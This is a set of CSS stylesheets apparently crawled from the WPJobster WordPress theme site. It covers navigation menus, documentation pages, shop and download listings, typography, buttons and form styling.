	.main-navigation .nav-menu > .children > li:hover a{
		background: #DE5034;
		color: #fff;
		border: none;
	}*/
	.main-navigation .nav-menu .sub-menu li:hover > a,
	.main-navigation .nav-menu .children li:hover > a {
		padding-left: 25px;
	}
	.main-navigation .nav-menu > li:hover > .sub-menu,
	.main-navigation .nav-menu > li:hover > .children {
		opacity: 1;
		visibility: visible;
		display: block;
	}
	.main-navigation .nav-menu > li > .sub-menu li:hover > ul,
	.main-navigation .nav-menu ul > li:hover > ul,
	.main-navigation .nav-menu > li:hover > .mega-menu ul {
		opacity: 1;
		visibility: visible;
		display: block;
	}
	span.menu-toggle-wrap.fa-bars {
    	display: none;
	}
	/*------Mega Menu------*/
	.king-main-menu-container {
		position: relative;
	}
	.main-navigation .nav-menu > li.mega-menu-item{
		position: static;
	}
	.main-navigation .mega-menu{
		width: 100%;
		position: absolute;
		display: block;
		top: 100%;
		left: 0;
		transition: all 0.2s ease-in-out;
	}
	.main-navigation .nav-menu > li.mega-menu-item > .mega-menu ul.sub-menu {
	    position: absolute;
	    float: none;
	    display: block;
	    width: 100%;
	    left: 0;
	    right: 0;
	    top: 100%;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu ul.sub-menu > li{
		padding: 0;
		margin: 0;
		position: static;
		display: block;
		float: left;
		height: 100%;
		top: 100%;
		left: 0;
		width: 25%;
		padding: 10px 0px;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu ul{
		display: block;
		position: static;
		border: none;
		top: 100%;
		left: 0;
		width: 100%;
		height: 100%;
		overflow: inherit;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu ul li{
		width: 100%;
		margin: 0;
		padding: 0;
		display: block;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu > li.menu-item-has-children > a {
		text-transform: uppercase;
		padding-left: 20px;
		border: none;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu > li.menu-item-has-children > a:hover {
		background: none;
	}
	.main-navigation ul li.mega-menu-item .mega-menu .sub-menu li a{
		padding: 0 0 0 20px;
		margin: 0;
		display: block;
		transition: all 200ms linear;
		box-sizing:border-box;
	}
	.main-navigation ul li.mega-menu-item .mega-menu .sub-menu li a:hover {
		padding-left: 35px;
		width: auto;
	}
	span.fa-angle-down {
		display: none;
	}
	
	.main-navigation ul.nav-menu{
    	display: block!important;
	}
}
/*------------------------------------- Mobile View ----------------------------------------*/
@media only screen and (max-width: 768px){
	
	.main-navigation .nav-menu li {
		margin: 0 -15px;
		padding: 0 0 0 15px;
		line-height: 3em;
		border-top: 1px solid;
	}
	.header-style2 .main-navigation .nav-menu li,
	.header-style3 .main-navigation .nav-menu li {
		margin: 0;
	}
	.main-navigation ul.sub-menu,
	.main-navigation ul.children{
		line-height: inherit;
		position: relative;
		width: 100%;
		text-align: left;
		display: none;
	}
	.main-navigation ul.sub-menu li,
	.main-navigation ul.children li{
	    border: none;
	    line-height: 3em;
	    background: none;
	    border: none;
	    padding-left: 12px;
	}
	.main-navigation li ul.sub-menu li a,
	.main-navigation li ul.children li a {
	    padding: 0;
	    margin: 0;
	    background: transparent;
	}
	.main-navigation .ulopen ul.sub-menu,
	.main-navigation .ulopen ul.children{
		display: block;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu > li.menu-item-has-children > a,
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .children > li.page_item_has_children > a,
	.main-navigation .nav-menu li > ul.sub-menu > li.menu-item-has-children > a,
	.main-navigation .nav-menu li > ul.children > li.page_item_has_children > a {
		text-transform: uppercase;
	}
	.main-navigation li ul.sub-menu li.menu-item-has-children span.fa-angle-down,
	.main-navigation li ul.children li.page_item_has_children span.fa-angle-down {
		display: none;
	}
	.main-navigation ul li > ul.sub-menu > li.menu-item-has-children > span.fa-angle-down,
	.main-navigation ul li > ul.children > li.page_item_has_children > span.fa-angle-down{
		display: none;
	}
	span.menu-toggle-wrap.fa-bars {
	    font-size: 32px;
		position: absolute;
		right: 5px;
		top: 10px;
		cursor: pointer;
	}
	span.fa-angle-down {
	    position: absolute;
	    right: 3%;
	    margin-top: 10px;
	    cursor: pointer;
	}
}


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/style-docs.css?ver=1.0.0
body_size: 403
content:
.single-docs #primary {
	width: 100%;
}

.single-docs .site {
	background: #f1f1f1;
}

.single-docs .king-breadcrumb {
	display: none;
}

.wedocs-single-wrap {
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	font-weight: 400;
	color: #303030;
}

.wedocs-single-wrap p {
	color: #303030;
}

.wedocs-single-wrap h1 {font-size: 2em;}
.wedocs-single-wrap h2 {font-size: 2em;}
.wedocs-single-wrap h3 {font-size: 1.7em;}
.wedocs-single-wrap h4 {font-size: 1.5em;}
.wedocs-single-wrap h5 {font-size: 1.3em;}
.wedocs-single-wrap h6 {font-size: 1.1em;}

.wedocs-single-wrap .wedocs-single-content .wedocs-breadcrumb {
	margin-bottom: 37px;
	margin-top: 20px;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_parent > a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_item > a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_ancestor > a {
	background: #303030;
	color: #fff;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li a {
	padding: 10px 20px;
	line-height: 1.5;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_parent li.current_page_item > a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_item li.current_page_item > a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_ancestor li.current_page_item > a {
	border-left: 2px solid #303030;
	background: #e3e3e3;
	color: #191919;
	font-weight: bold;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li a {
    background: #eaeaea;
    color: #333;
}

nav.wedocs-doc-nav > .nav-prev > a,
nav.wedocs-doc-nav > .nav-next > a {
	color: #fff;
	background: #303030;
	box-shadow: none;
	border: 0;
	padding: 10px 15px;
	display: inline-block;
}

.single-docs h1.entry-title {
	font-size: 2em;
	font-weight: bold;
	color: #000;
}

.wedocs-single-wrap .wedocs-sidebar h3.widget-title {
	padding-bottom: 0;
	text-transform: none;
}

.wedocs-feedback-wrap a .count {
	display: none;
}

.wedocs-feedback-wrap a {
	padding: 7px 19px;
}

.wedocs-feedback-wrap a.positive {
	background: #84bf24;
	border: 0;
}

.wedocs-feedback-wrap a.positive:hover {
	background-color: #7ab31d;
}

.wedocs-feedback-wrap a.negative {
	background: #cccccc;
	border: 0;
}

.wedocs-feedback-wrap a.negative:hover {
	background-color: #c5c5c5;
}

.wedocs-single-wrap .wedocs-single-content article .entry-content img {
	max-width: 100%;
	border: 0;
	margin-top: 24px;
	margin-bottom: 24px;
	padding: 5px;
	height: auto;
	background: #ffffff;
	display: block;
	box-shadow: none;
	border-radius: 0;
	box-sizing: content-box;
}

.wedocs-single-wrap .syntaxhighlighter {
	padding: 5px 0;
}

.wedocs-shortcode-wrap a,
.wedocs-shortcode-wrap a:visited,
.wedocs-shortcode-wrap .entry-content a,
.wedocs-shortcode-wrap .entry-content a:visited,
.wedocs-shortcode-wrap .comment-content a,
.wedocs-shortcode-wrap .comment-content a:visited {
	color: #333 !important;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 {
	background: #303030;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
	color: #fff !important;
}

.wedocs-single-wrap .syntaxhighlighter a,
.wedocs-single-wrap .syntaxhighlighter div,
.wedocs-single-wrap .syntaxhighlighter code,
.wedocs-single-wrap .syntaxhighlighter table,
.wedocs-single-wrap .syntaxhighlighter table td,
.wedocs-single-wrap .syntaxhighlighter table tr,
.wedocs-single-wrap .syntaxhighlighter table tbody,
.wedocs-single-wrap .syntaxhighlighter table thead,
.wedocs-single-wrap .syntaxhighlighter table caption,
.wedocs-single-wrap .syntaxhighlighter textarea {
	font-size: 13px !important;
}


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/style-edd.css?ver=1.0.7
body_size: 825
content:
/* Shop */
body.brz .brz-reset-all {
	font-family: "Poppins";
	font-size: 13px;
}

.edd_downloads_list {
	margin: 0 -20px;
	display: flex;
	flex-wrap: wrap;
}

body p {
	line-height: 1.7;
}

.edd_download {
	padding: 20px;
}

.edd_download .edd_download_inner {
	position: relative;
	padding: 0;
	margin-bottom: 0;
	transition: all .3s;
	height: 100%;
	display: flex;
	flex-direction: column;
	border-radius: 5px;
	overflow: hidden;
}

.edd_download .edd_download_inner .edd_price {
	display: none;
}

.edd_download .edd_download_image {
	position: relative;
}

.edd_download .edd_download_image a {
	display: block;
}

.edd_download .edd_download_image a:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: '';
	box-shadow: inset 0px 0px 150px 0px rgba(0,0,0,0.15);
}

.edd_download .edd_download_image:hover a:after {
	box-shadow: inset 0px 0px 250px 0px rgba(0,0,0,0.20);
}

.edd_download .edd_download_image img {
	box-shadow: none;
	flex: 1 0 auto;
	display: block;
	opacity: 0.8;
}

.edd_download .edd_download_image:hover img {
	opacity: 1;
}

.edd_download h3.edd_download_title {
	margin: 0 0 10px 0;
}

.edd_download .edd_download_title a,
.edd_download .edd_download_title a:visited {
	color: #1d2428;
}

.edd_download .edd_download_title a:hover,
.edd_download .edd_download_title a:active,
.edd_download .edd_download_title a:focus {
	color: #000000;
}

.edd_download .edd_download_info {
	background: #f7f7f7;
	padding: 20px;
	flex: 1 0 auto;
	display: flex;
	flex-direction: column;
}

.edd_download .edd_download_excerpt,
.edd_download .edd_download_title {
	flex: 1 0 auto;
}

.edd-submit.button.green {
	color: #fff;
	background: #83C124;
	border-color: #83C124;
}

.edd-submit.button.green:active, .edd-submit.button.green:focus, .edd-submit.button.green:hover {
	color: #fff;
	background: #76b219;
	border-color: #76b219;
}



/* pagination */

.store-pagination,
.edd_pagination {
	padding: 10px 0 30px;
	border: none;
}

.store-pagination .current,
.store-pagination .page-numbers,
.store-pagination .page-numbers.dots:hover,
.edd_pagination .current,
.edd_pagination .page-numbers,
.edd_pagination .page-numbers.dots:hover {
	background: #f7f7f7;
	color: #333;
	border: none;
	border-radius: 3px;
	padding: 5px 10px;
	font-weight: normal;
	margin-right: 5px;
	-webkit-transition: none;
}

.store-pagination .current,
.store-pagination .page-numbers:hover,
.edd_pagination .current,
.edd_pagination .page-numbers:hover {
	background: #20c497;
	color: #fff;
	border: none;
}



/* single download style */

.single-download .edd-single-featured-image {
	position: relative;
	margin-bottom: 50px;
	font-size: 0; /* fix ghost space after */
	border-radius: 3px;
}

.single-download .edd-single-featured-image:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: '';
	box-shadow: inset 0px 0px 150px 0px rgba(0,0,0,0.02);
	border: 1px solid #f2f2f2;
	border-radius: 3px;
}

.single-download .entry-content img.featured-img {
	width: 100%;
	box-shadow: none;
}

.single-download .edd-download p {
	font-size: 1rem;
}

.single-download form.edd_download_purchase_form {
	background: #fafafa;
	border: 1px solid #f2f2f2;
	padding: 20px 20px;
	border-radius: 3px;
}

.single-download form.edd_download_purchase_form ul {
	border: 1px solid #f2f2f2;
	border-radius: 4px;
	background: #fff;
}

.single-download form.edd_download_purchase_form ul li {
	border-bottom: 1px solid #f2f2f2;
	padding: 8px 15px;
}
.edd_download_purchase_form .edd_price_options li:last-child {
	border-bottom: none;
	border-radius: 0 0 4px 4px;
}

.single-download form.edd_download_purchase_form .edd_purchase_submit_wrapper .edd-add-to-cart {
	font-size: 1rem;
	padding: 10px;
	width: 100%;
}

.edd_download_purchase_form .edd_price_options {
	margin: 0 0 6px;
}

h1.entry-title.download-title,
h1.term-title {
	font-family: 'Raleway';
	font-weight: 700;
	color: #222222;
	font-size: 32px;
}

.widget-area.download-sidebar {
	margin-top: 126px;
}

.download-term-header {
	padding-top: 60px;
}


/* responsive */

@media screen and ( max-width: 767px ) {
	.edd_download_columns_0 .edd_download, .edd_download_columns_3 .edd_download {
		width: 100% !important;
	}
	.king-scroll-top {
		right: 10px !important;
	}
	.widget-area.download-sidebar {
		margin-top: 20px;
	}
	.download-term-header {
		padding-top: 30px;
	}
}

@media screen and ( min-width: 768px ) and ( max-width: 1024px ) {
	.edd_download_columns_0 .edd_download, .edd_download_columns_3 .edd_download {
		width: 50%;
	}
	.king-scroll-top {
		right: 10px !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/style-new.css?ver=1.0.3
body_size: 24706
content:
@charset "UTF-8";
/* WPJobster Main SASS file */
@import url("https://fonts.googleapis.com/css2?family=Kalam:wght@700&family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Rubik:wght@700&display=swap");
/* WPJobster Variables SASS file */
/* WPJobster Mixins SASS file */
/* WPJobster Variables SASS file */
/* Reset SASS File */
/* http://meyerweb.com/eric/tools/css/reset/
	 v2.0 | 20110126
	 License: none (public domain)
*/
html.reset, body.reset, div.reset, span.reset, applet.reset, object.reset, iframe.reset, h1.reset, h2.reset, h3.reset, h4.reset, h5.reset, h6.reset, p.reset, blockquote.reset, pre.reset, a.reset, abbr.reset, acronym.reset, address.reset, big.reset, cite.reset, code.reset, del.reset, dfn.reset, em.reset, img.reset, ins.reset, kbd.reset, q.reset, s.reset, samp.reset, small.reset, strike.reset, strong.reset, sub.reset, sup.reset, tt.reset, var.reset, b.reset, u.reset, i.reset, center.reset, dl.reset, dt.reset, dd.reset, ol.reset, ul.reset, li.reset, fieldset.reset, form.reset, label.reset, legend.reset, table.reset, caption.reset, tbody.reset, tfoot.reset, thead.reset, tr.reset, th.reset, td.reset, article.reset, aside.reset, canvas.reset, details.reset, embed.reset, figure.reset, figcaption.reset, footer.reset, header.reset, hgroup.reset, menu.reset, nav.reset, output.reset, ruby.reset, section.reset, summary.reset, time.reset, mark.reset, audio.reset, video.reset {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article.reset, aside.reset, details.reset, figcaption.reset, figure.reset, footer.reset, header.reset, hgroup.reset, menu.reset, nav.reset, section.reset {
  display: block;
}

html {
  font-family: "Poppins";
  line-height: normal;
  font-size: 14px;
  font-weight: 400;
  color: #313546;
  background: #fff;
}

* {
  font-family: "Poppins";
  box-sizing: border-box;
}
*.reset {
  line-height: 1;
}

body {
  font-family: "Poppins";
  line-height: normal;
  font-size: 14px;
  font-weight: 400;
  color: #313546;
  text-rendering: optimizeLegibility;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-text-size-adjust: none;
  -webkit-font-smoothing: antialiased;
  -moz-tap-highlight-color: rgba(0, 0, 0, 0);
  -moz-text-size-adjust: none;
  -moz-font-smoothing: antialiased;
  -ms-tap-highlight-color: rgba(0, 0, 0, 0);
  -ms-text-size-adjust: none;
  -ms-font-smoothing: antialiased;
  word-wrap: break-word;
}
body.reset {
  line-height: 1;
}

ol.reset, ul.reset {
  list-style: none;
}

blockquote.reset, q.reset {
  quotes: none;
}

blockquote.reset:before, blockquote.reset:after {
  content: "";
  content: none;
}

q.reset:before, q.reset:after {
  content: "";
  content: none;
}

table.reset {
  border-collapse: collapse;
  border-spacing: 0;
}

#main-wrapper {
  float: left;
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 30px;
  margin-bottom: 30px;
  overflow: visible;
}

body .pusher * {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.25);
}

.pusher,
body.pushable .pusher {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  /* Fallback */
  min-height: calc(var(--vh, 1vh) * 100);
  display: -ms-flexbox;
}

.pusher.ie {
  display: block;
}

/* Loader */
.pace {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.pace-inactive {
  display: none;
}

.pace .pace-progress {
  border: 2px solid #20c497;
  position: fixed;
  z-index: 2000;
  top: 0;
  right: 100%;
  width: 100%;
}

.logged-in.admin-bar .pace .pace-progress {
  top: 32px;
}

a {
  text-decoration: none;
  color: #20c497;
  transition-property: border, background, color;
  transition-duration: 0.1s;
  transition-timing-function: ease-in-out;
}

blockquote {
  float: right;
  display: block;
  background: rgba(255, 255, 255, 0.5);
  border-left: 3px solid #e8ebf6;
  margin: 1.5em;
  padding: 0.5em 10px;
  quotes: "“" "”" "‘" "’";
  position: static;
}

blockquote:before {
  color: #313546;
  content: "“";
  font-size: 4em;
  line-height: 0.1em;
  margin-left: 0;
  margin-right: 0.25em;
  vertical-align: -0.4em;
  position: static;
}

blockquote p {
  display: inline;
}

p {
  font-family: "Poppins";
  font-size: 1em;
  margin: 0 0 1.5em;
  display: block;
}

strong {
  font-weight: 700;
}

tbody th {
  font-weight: normal;
}

input[type=checkbox],
input[type=color],
input[type=date],
input[type=datetime-local],
input[type=datetime],
input[type=email],
input[type=month],
input[type=number],
input[type=password],
input[type=radio],
input[type=search],
input[type=tel],
input[type=text],
input[type=time],
input[type=url],
input[type=week],
select,
textarea {
  background-color: #fff;
  color: #333435;
  border: 1px solid #e8ebf6;
}

:focus {
  outline-color: #898eb4;
}

input[type=checkbox]:focus,
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=radio]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
select:focus,
textarea:focus {
  outline: none;
  outline-color: #20c497;
  border-color: #20c497;
  box-shadow: 0 0 2px rgba(131, 193, 36, 0.8);
  border: 1px solid #e8ebf6;
}

select {
  -webkit-appearance: menulist;
}

input[type=checkbox] {
  -webkit-appearance: checkbox;
  margin: 0;
  cursor: pointer;
}

input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #f7f8f9 inset;
}

input[readonly] {
  background: #f7f8f9;
}

input[disabled] {
  background: #f7f8f9;
}

h1.heading-title,
h1 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 40px;
  line-height: 150%;
  font-weight: 700;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 20px;
}

h2.heading-title,
h2 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 24px;
  line-height: 100%;
  font-weight: 600;
  font-size: 18px;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0.5em;
}

h3.heading-title,
h3 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 18px;
  line-height: 150%;
  font-weight: 600;
  font-size: 21px;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0.3em;
}

h4.small-heading-title,
h4 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 14px;
  line-height: 150%;
  font-weight: 600;
  margin: 0 0 10px;
}

h4.small-heading-title a {
  word-break: break-word;
}

h5 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 16px;
  line-height: 150%;
  font-weight: 600;
}

h6 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 14px;
  line-height: 150%;
  font-weight: 600;
  letter-spacing: 4px;
  color: #313546;
  text-transform: uppercase;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  font-style: inherit;
}

/* WPJobster Typography SASS file */
h1 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 40px;
  line-height: 150%;
  font-weight: 700;
}

h2 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 24px;
  line-height: 100%;
  font-weight: 600;
}

h3 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 18px;
  line-height: 150%;
  font-weight: 600;
}

h4 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 14px;
  line-height: 150%;
  font-weight: 600;
}

h5 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 16px;
  line-height: 150%;
  font-weight: 600;
}

h6 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 14px;
  line-height: 150%;
  font-weight: 600;
  letter-spacing: 4px;
  color: #313546;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  h6 {
    letter-spacing: 2px;
  }
}

p {
  font-family: "Poppins";
  line-height: normal;
  font-size: 14px;
  font-weight: 400;
  color: #313546;
  color: #898eb4;
}
p.big {
  color: #2f405e;
  font-size: 16px;
  line-height: 32px;
  font-weight: 400;
}
p.big a {
  color: #426195;
  font-weight: 600;
}

/* WPJobster Utilities SASS file */
.gray-background {
  background: #eeeff6;
}

.no-box-shadow {
  box-shadow: none !important;
}

.text-overflow-ellipsis {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.line-clamp-2 {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  word-break: break-all;
}

.gradient-background-1 {
  background-image: -webkit-linear-gradient(135deg, rgb(56, 36, 205) 0%, rgb(36, 81, 209) 50%, rgb(88, 50, 210) 100%);
}

.gradient-background-2 {
  background-image: -webkit-linear-gradient(45deg, rgb(195, 206, 255) 0%, rgb(229, 243, 255) 50%, rgb(195, 203, 255) 100%);
}

.cta-gradient {
  background-image: -webkit-linear-gradient(120deg, rgb(22, 81, 170) 0%, rgb(23, 132, 194) 50%, rgb(9, 99, 192) 100%);
}

.page-header-gradient {
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
}

/* Buttons */
.text-button,
.text-button-wrapper a {
  text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -webkit-transition-timing-function: ease;
  display: inline-flex;
  border: none;
  outline: 0;
  background: #20c497;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  min-width: 100px;
  color: #fff;
  vertical-align: baseline;
  font-style: normal;
  text-align: center;
  text-decoration: none;
  box-shadow: none;
  cursor: pointer;
  align-items: center;
  align-content: center;
  justify-content: center;
  -webkit-tap-highlight-color: transparent;
  line-height: 1;
  transition: all 0.3s ease-out;
}
.text-button:hover, .text-button:focus, .text-button:active,
.text-button-wrapper a:hover,
.text-button-wrapper a:focus,
.text-button-wrapper a:active {
  color: #fff;
  background: #1ba57f;
}
.text-button:visited,
.text-button-wrapper a:visited {
  color: #fff;
}
.text-button .icon,
.text-button-wrapper a .icon {
  margin-right: 10px;
  color: inherit;
}
.text-button .right-icon,
.text-button-wrapper a .right-icon {
  color: inherit;
  margin-right: 0;
  padding-left: 10px;
}

.text-button-white,
.text-button-wrapper-white a {
  color: #fff;
  background: none;
  border: 2px solid #fff;
  padding-top: 10px;
  padding-bottom: 10px;
}
.text-button-white:hover,
.text-button-wrapper-white a:hover {
  background: none;
  color: #20c497;
}

.text-button-white-highlighted-wrapper a {
  color: #20c497;
  background: none !important;
  border: 2px solid #fff;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.text-button-white-highlighted-wrapper a:hover {
  background: none;
  color: #fff;
}

.text-button-white-highlighted {
  color: #20c497;
  background: none;
  border: 2px solid #fff;
  padding-top: 10px;
  padding-bottom: 10px;
}
.text-button-white-highlighted:hover {
  background: rgba(255, 255, 255, 0.1);
  color: #20c497;
}

.text-button-with-shadow,
.text-button-wrapper-with-shadow a {
  box-shadow: 0px 3px 3px 0px rgba(111, 36, 157, 0.25);
}

.edd-submit.button.green {
  background: #20c497;
  border: 0;
}
.edd-submit.button.green:hover, .edd-submit.button.green:focus, .edd-submit.button.green:active {
  background: #1ba57f;
}

/* Cards */
.elementor-testimonial .elementor-testimonial__image img {
  height: 70px;
  width: auto !important;
}

.iphorm-element-wrap input[type=text],
.iphorm-element-wrap input[type=email],
.iphorm-element-wrap textarea {
  border-radius: 6px;
  width: 100%;
  border: 1px solid #d7dbe6;
  padding: 7px 10px;
}
.iphorm-element-wrap label {
  font-weight: 700;
  font-size: 16px;
  color: #313546;
  font-family: "Rubik";
}
.iphorm-element-wrap input.iphorm-element-captcha {
  width: auto;
}

.iphorm-submit-wrap button {
  min-width: 120px;
}

.iphorm-submit-input-wrap.iphorm-submit-input-wrap button.iphorm-submit-element span,
.iphorm-submit-input-wrap.iphorm-submit-input-wrap button.iphorm-submit-element:hover span {
  background: none;
  border: none;
  box-shadow: none;
  color: #fff;
  padding: 0;
}
.iphorm-submit-input-wrap.iphorm-submit-input-wrap button.iphorm-submit-element span em,
.iphorm-submit-input-wrap.iphorm-submit-input-wrap button.iphorm-submit-element:hover span em {
  padding: 0;
  background: none;
  color: #fff;
  line-height: 1.2;
}

#edd_profile_editor_form fieldset + fieldset {
  margin-top: 34px;
}

.edd_form.edd_form #edd_profile_personal_fieldset,
.edd_form.edd_form #edd_profile_address_fieldset,
.edd_form.edd_form #edd_profile_password_fieldset,
.edd_form.edd_form #edd_profile_submit_fieldset {
  display: flex;
  flex-wrap: wrap;
  margin-left: -20px;
  margin-right: -20px;
}
@media screen and (max-width: 1024px) {
  .edd_form.edd_form #edd_profile_personal_fieldset,
.edd_form.edd_form #edd_profile_address_fieldset,
.edd_form.edd_form #edd_profile_password_fieldset,
.edd_form.edd_form #edd_profile_submit_fieldset {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.edd_form.edd_form #edd_profile_personal_fieldset legend,
.edd_form.edd_form #edd_profile_address_fieldset legend,
.edd_form.edd_form #edd_profile_password_fieldset legend,
.edd_form.edd_form #edd_profile_submit_fieldset legend {
  padding: 0 20px;
}
@media screen and (max-width: 1024px) {
  .edd_form.edd_form #edd_profile_personal_fieldset legend,
.edd_form.edd_form #edd_profile_address_fieldset legend,
.edd_form.edd_form #edd_profile_password_fieldset legend,
.edd_form.edd_form #edd_profile_submit_fieldset legend {
    padding: 0 10px;
  }
}
.edd_form.edd_form #edd_profile_personal_fieldset p,
.edd_form.edd_form #edd_profile_address_fieldset p,
.edd_form.edd_form #edd_profile_password_fieldset p,
.edd_form.edd_form #edd_profile_submit_fieldset p {
  flex: 1 1 50%;
  padding: 5px 20px;
}
@media screen and (max-width: 1024px) {
  .edd_form.edd_form #edd_profile_personal_fieldset p,
.edd_form.edd_form #edd_profile_address_fieldset p,
.edd_form.edd_form #edd_profile_password_fieldset p,
.edd_form.edd_form #edd_profile_submit_fieldset p {
    padding: 5px 10px;
  }
}
@media screen and (max-width: 767px) {
  .edd_form.edd_form #edd_profile_personal_fieldset p,
.edd_form.edd_form #edd_profile_address_fieldset p,
.edd_form.edd_form #edd_profile_password_fieldset p,
.edd_form.edd_form #edd_profile_submit_fieldset p {
    flex: 1 1 100%;
  }
}
.edd_form.edd_form #edd_profile_personal_fieldset p select,
.edd_form.edd_form #edd_profile_address_fieldset p select,
.edd_form.edd_form #edd_profile_password_fieldset p select,
.edd_form.edd_form #edd_profile_submit_fieldset p select {
  width: 100%;
}
.edd_form.edd_form #edd_profile_personal_fieldset p label,
.edd_form.edd_form #edd_profile_address_fieldset p label,
.edd_form.edd_form #edd_profile_password_fieldset p label,
.edd_form.edd_form #edd_profile_submit_fieldset p label {
  display: block;
}
.edd_form.edd_form #edd_profile_personal_fieldset p input,
.edd_form.edd_form #edd_profile_address_fieldset p input,
.edd_form.edd_form #edd_profile_password_fieldset p input,
.edd_form.edd_form #edd_profile_submit_fieldset p input {
  width: 100%;
}

article.eae-ct-wrapper.eae-ct-wrapper {
  max-width: 100%;
}

.eae-ct-wrapper .tooltip .tooltiptext {
  min-width: 200px;
  margin-left: 0;
  transform: translateX(-50%);
}
.eae-ct-wrapper .tooltip .tooltiptext:before {
  left: 45%;
}

@media screen and (max-width: 767px) {
  .eae-tab-format-tab-mob .eae-ct-wrapper ul {
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .eae-ct-wrapper li {
    flex: 1 1 50%;
  }
}

@media screen and (max-width: 767px) {
  #edd_checkout_form_wrap legend {
    width: auto;
  }
}

@media screen and (max-width: 767px) {
  #edd_checkout_cart .edd_cart_header_row th {
    padding: 1em;
  }
}

@media screen and (max-width: 767px) {
  #edd_checkout_cart th {
    font-size: 11px;
  }
}

/**
 * Default HSD Styling
 */
#hsd_conversations_table .pull-right {
  float: right !important;
  clear: right !important;
}

#hsd_conversations_table .pull-left {
  float: left !important;
  clear: left !important;
}

#hsd_conversations_table .clearfix:before,
#hsd_conversations_table .clearfix:after {
  display: table;
  content: " ";
}

#hsd_conversations_table .clearfix:after {
  clear: both;
}

#hsd_conversations_table .avatar {
  max-height: 60px;
  max-width: 60px;
  line-height: 18px;
}

#hsd_conversations_table .panel-title {
  font-weight: 300;
}

#hsd_message_form .help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  font-size: 14px;
  font-weight: normal;
  color: #626262;
}

#hsd_message_form .checkbox {
  display: block;
  margin-top: 10px;
